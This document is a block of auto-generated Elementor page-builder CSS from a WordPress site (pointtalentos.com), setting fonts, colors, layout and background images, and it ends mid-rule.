.elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__header{background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
.elementor-7 .elementor-element.elementor-element-934ff15 > .elementor-container{min-height:77vh;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-dcd0779.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-dcd0779.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-97480fb > .elementor-container{min-height:0px;}.elementor-7 .elementor-element.elementor-element-cb88ae8{text-align:left;}.elementor-7 .elementor-element.elementor-element-cb88ae8 img{width:60%;}.elementor-7 .elementor-element.elementor-element-cb88ae8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-d7f12b2 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-7 .elementor-element.elementor-element-d7f12b2 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.8em;font-weight:500;text-transform:uppercase;}.elementor-7 .elementor-element.elementor-element-d7f12b2 .elementor-nav-menu--main .elementor-item{color:#ffffff;padding-left:9px;padding-right:9px;}.elementor-7 .elementor-element.elementor-element-d7f12b2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7 .elementor-element.elementor-element-d7f12b2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-d7f12b2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7 .elementor-element.elementor-element-d7f12b2 .elementor-nav-menu--main .elementor-item:focus{color:#feee00;}.elementor-7 .elementor-element.elementor-element-d7f12b2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#feee00;}.elementor-7 .elementor-element.elementor-element-d7f12b2 div.elementor-menu-toggle{color:#ffffff;}.elementor-7 .elementor-element.elementor-element-09f6141{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7 .elementor-element.elementor-element-09f6141 .elementor-widget-container{text-align:center;}.elementor-7 .elementor-element.elementor-element-09f6141 .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-7 .elementor-element.elementor-element-09f6141 .elementor-social-icon i{color:#ffffff;}.elementor-7 .elementor-element.elementor-element-09f6141 .elementor-social-icon svg{fill:#ffffff;}.elementor-7 .elementor-element.elementor-element-09f6141 .elementor-social-icon:hover{background-color:rgba(0,0,0,0);}.elementor-7 .elementor-element.elementor-element-09f6141 .elementor-social-icon:hover i{color:#feee00;}.elementor-7 .elementor-element.elementor-element-09f6141 .elementor-social-icon:hover svg{fill:#feee00;}.elementor-7 .elementor-element.elementor-element-868f3cb{text-align:center;}.elementor-7 .elementor-element.elementor-element-868f3cb .elementor-heading-title{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:2.5em;font-weight:600;text-transform:uppercase;}.elementor-7 .elementor-element.elementor-element-868f3cb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20% 0% 0% 0%;}.elementor-7 .elementor-element.elementor-element-73fafff{text-align:center;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:300;line-height:1.3em;}.elementor-7 .elementor-element.elementor-element-73fafff > .elementor-widget-container{margin:0px 120px 0px 120px;}.elementor-7 .elementor-element.elementor-element-04a231e .elementor-icon-wrapper{text-align:center;}.elementor-7 .elementor-element.elementor-element-04a231e.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-7 .elementor-element.elementor-element-04a231e.elementor-view-framed .elementor-icon, .elementor-7 .elementor-element.elementor-element-04a231e.elementor-view-default .elementor-icon{color:#ffffff;border-color:#ffffff;}.elementor-7 .elementor-element.elementor-element-04a231e.elementor-view-framed .elementor-icon, .elementor-7 .elementor-element.elementor-element-04a231e.elementor-view-default .elementor-icon svg{fill:#ffffff;}.elementor-7 .elementor-element.elementor-element-04a231e.elementor-view-stacked .elementor-icon:hover{background-color:#feee00;}.elementor-7 .elementor-element.elementor-element-04a231e.elementor-view-framed .elementor-icon:hover, .elementor-7 .elementor-element.elementor-element-04a231e.elementor-view-default .elementor-icon:hover{color:#feee00;border-color:#feee00;}.elementor-7 .elementor-element.elementor-element-04a231e.elementor-view-framed .elementor-icon:hover, .elementor-7 .elementor-element.elementor-element-04a231e.elementor-view-default .elementor-icon:hover svg{fill:#feee00;}.elementor-7 .elementor-element.elementor-element-04a231e .elementor-icon{font-size:30px;}.elementor-7 .elementor-element.elementor-element-04a231e .elementor-icon i, .elementor-7 .elementor-element.elementor-element-04a231e .elementor-icon svg{transform:rotate(0deg);}.elementor-7 .elementor-element.elementor-element-04a231e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-934ff15 > .elementor-background-overlay{background-color:#181a28;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-934ff15{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:0;}.elementor-7 .elementor-element.elementor-element-934ff15 > .elementor-shape-bottom .elementor-shape-fill{fill:#181A28;}.elementor-7 .elementor-element.elementor-element-934ff15 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:137px;}.elementor-7 .elementor-element.elementor-element-2413088 > .elementor-container{min-height:50vh;}.elementor-7 .elementor-element.elementor-element-2413088 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-620b4a2 .elementor-icon-wrapper{text-align:center;}.elementor-7 .elementor-element.elementor-element-620b4a2.elementor-view-stacked .elementor-icon{background-color:#6EE46F;}.elementor-7 .elementor-element.elementor-element-620b4a2.elementor-view-framed .elementor-icon, .elementor-7 .elementor-element.elementor-element-620b4a2.elementor-view-default .elementor-icon{color:#6EE46F;border-color:#6EE46F;}.elementor-7 .elementor-element.elementor-element-620b4a2.elementor-view-framed .elementor-icon, .elementor-7 .elementor-element.elementor-element-620b4a2.elementor-view-default .elementor-icon svg{fill:#6EE46F;}.elementor-7 .elementor-element.elementor-element-620b4a2.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-620b4a2.elementor-view-framed .elementor-icon:hover, .elementor-7 .elementor-element.elementor-element-620b4a2.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-620b4a2.elementor-view-framed .elementor-icon:hover, .elementor-7 .elementor-element.elementor-element-620b4a2.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-620b4a2 .elementor-icon i, .elementor-7 .elementor-element.elementor-element-620b4a2 .elementor-icon svg{transform:rotate(0deg);}.elementor-7 .elementor-element.elementor-element-620b4a2{z-index:998;width:auto;max-width:auto;bottom:72px;}body:not(.rtl) .elementor-7 .elementor-element.elementor-element-620b4a2{left:95%;}body.rtl .elementor-7 .elementor-element.elementor-element-620b4a2{right:95%;}.elementor-7 .elementor-element.elementor-element-06a7122{text-align:right;}.elementor-7 .elementor-element.elementor-element-06a7122 .elementor-heading-title{color:#933c7a;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;letter-spacing:2px;}.elementor-7 .elementor-element.elementor-element-06a7122 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-383d791{text-align:right;}.elementor-7 .elementor-element.elementor-element-383d791 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:3em;font-weight:700;text-transform:uppercase;line-height:1.15em;letter-spacing:1px;}.elementor-7 .elementor-element.elementor-element-383d791 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-c7c115f.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-7 .elementor-element.elementor-element-c7c115f.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-7 .elementor-element.elementor-element-eef0da2{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-f78f96c .elementor-button{background-color:var( --e-global-color-d9faa67 );}.elementor-7 .elementor-element.elementor-element-2413088:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-2413088 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181a28;}.elementor-7 .elementor-element.elementor-element-2413088 > .elementor-background-overlay{background-image:url("//pointtalentos.com/wp-content/uploads/2019/05/ocean-waves-clipart-black-and-white-4.png");background-size:cover;opacity:0.74;mix-blend-mode:color-dodge;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-2413088 .elementor-background-overlay{filter:brightness( 200% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7 .elementor-element.elementor-element-2413088{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-2413088 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-61a660b3 );}.elementor-7 .elementor-element.elementor-element-2413088 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:93px;}.elementor-7 .elementor-element.elementor-element-2413088 > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-7 .elementor-element.elementor-element-6f07187{text-align:right;}.elementor-7 .elementor-element.elementor-element-6f07187 .elementor-heading-title{color:#933c7a;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;letter-spacing:2px;}.elementor-7 .elementor-element.elementor-element-6f07187 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-6d62e5e{text-align:right;}.elementor-7 .elementor-element.elementor-element-6d62e5e .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:2em;font-weight:700;text-transform:uppercase;line-height:1.15em;letter-spacing:1px;}.elementor-7 .elementor-element.elementor-element-6d62e5e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 5px 0px;}.elementor-7 .elementor-element.elementor-element-7ba2353{margin-top:5%;margin-bottom:5%;}.elementor-7 .elementor-element.elementor-element-7a276b7 > .elementor-container{min-height:66vh;}.elementor-7 .elementor-element.elementor-element-7a276b7 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-7a276b7{overflow:hidden;border-style:solid;border-width:0px 0px 0px 0px;border-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:0;}.elementor-7 .elementor-element.elementor-element-d088c2e .jet-animated-text{justify-content:center;}.elementor-7 .elementor-element.elementor-element-d088c2e .jet-animated-text__before-text{color:#ffffff;font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-7 .elementor-element.elementor-element-d088c2e .jet-animated-text__animated-text{color:#feee00;font-family:"Montserrat", Sans-serif;font-size:4em;font-weight:800;text-transform:uppercase;}.elementor-7 .elementor-element.elementor-element-d088c2e .jet-animated-text__animated-text-item:after{background-color:#feee00;}.elementor-7 .elementor-element.elementor-element-d088c2e .jet-animated-text__after-text{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-7654c05 .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-7 .elementor-element.elementor-element-7654c05 .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-7 .elementor-element.elementor-element-7654c05 .elementor-button{fill:#933c7a;color:#933c7a;background-color:#feee00;border-radius:50px 50px 50px 50px;}.elementor-7 .elementor-element.elementor-element-7654c05 .elementor-button:hover, .elementor-7 .elementor-element.elementor-element-7654c05 .elementor-button:focus{color:#ffffff;background-color:#933c7a;}.elementor-7 .elementor-element.elementor-element-7654c05 .elementor-button:hover svg, .elementor-7 .elementor-element.elementor-element-7654c05 .elementor-button:focus svg{fill:#ffffff;}.elementor-7 .elementor-element.elementor-element-6826e50 .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-7 .elementor-element.elementor-element-6826e50 .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-7 .elementor-element.elementor-element-6826e50 .elementor-button{fill:#933c7a;color:#933c7a;background-color:#feee00;border-radius:50px 50px 50px 50px;}.elementor-7 .elementor-element.elementor-element-6826e50 .elementor-button:hover, .elementor-7 .elementor-element.elementor-element-6826e50 .elementor-button:focus{color:#ffffff;background-color:#933c7a;}.elementor-7 .elementor-element.elementor-element-6826e50 .elementor-button:hover svg, .elementor-7 .elementor-element.elementor-element-6826e50 .elementor-button:focus svg{fill:#ffffff;}.elementor-7 .elementor-element.elementor-element-7a276b7:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-7a276b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("//pointtalentos.com/wp-content/uploads/2023/02/pexels-fauxels-3183197-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-7 .elementor-element.elementor-element-7a276b7 > .elementor-background-overlay{background-color:rgba(0,0,0,0.7);opacity:0.8;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-7a276b7 > .elementor-shape-top .elementor-shape-fill{fill:#ffffff;}.elementor-7 .elementor-element.elementor-element-7a276b7 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:104px;}.elementor-7 .elementor-element.elementor-element-573aa93 img{width:15%;}.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu .elementor-item{font-size:12.1px;font-weight:500;text-transform:uppercase;letter-spacing:0.5px;}.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--main .elementor-item{color:#ffffff;padding-left:0px;padding-right:0px;padding-top:11px;padding-bottom:11px;}.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--main .elementor-item:focus{color:#feee00;}.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#feee00;}body:not(.rtl) .elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:30px;}body.rtl .elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:30px;}.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--dropdown a, .elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-menu-toggle{color:#ffffff;}.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--dropdown{background-color:#181a28;}.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-menu-toggle:hover{color:#ffffff;}.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--dropdown a.elementor-item-active{color:#feee00;}.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-weight:300;text-transform:uppercase;}.elementor-7 .elementor-element.elementor-element-c8935dd{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7 .elementor-element.elementor-element-c8935dd .elementor-widget-container{text-align:center;}.elementor-7 .elementor-element.elementor-element-c8935dd .elementor-social-icon{background-color:rgba(196,181,131,0);--icon-padding:0.5em;}.elementor-7 .elementor-element.elementor-element-c8935dd .elementor-social-icon i{color:#ffffff;}.elementor-7 .elementor-element.elementor-element-c8935dd .elementor-social-icon svg{fill:#ffffff;}.elementor-7 .elementor-element.elementor-element-c8935dd .elementor-social-icon:hover{background-color:rgba(0,0,0,0);}.elementor-7 .elementor-element.elementor-element-c8935dd .elementor-social-icon:hover i{color:#feee00;}.elementor-7 .elementor-element.elementor-element-c8935dd .elementor-social-icon:hover svg{fill:#feee00;}.elementor-7 .elementor-element.elementor-element-c8935dd > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-aa58568:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-aa58568 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181a28;}.elementor-7 .elementor-element.elementor-element-aa58568{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-7 .elementor-element.elementor-element-aa58568 > .elementor-background-overlay{transition:background 